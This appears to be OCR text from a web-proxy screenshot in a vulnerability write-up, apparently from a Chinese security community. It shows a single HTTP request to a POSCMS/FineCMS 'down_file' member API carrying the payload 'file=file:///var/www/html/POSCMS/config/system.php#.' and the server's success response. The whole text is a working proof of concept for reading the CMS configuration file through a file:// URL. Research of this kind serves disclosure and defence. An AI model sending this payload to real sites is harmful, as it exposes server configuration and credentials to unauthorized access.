 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 52
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=file:///var/www/html/POSCMS/config/system.php#.
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 13,
"name": "751addc583."
}
零组资料文库
先知社区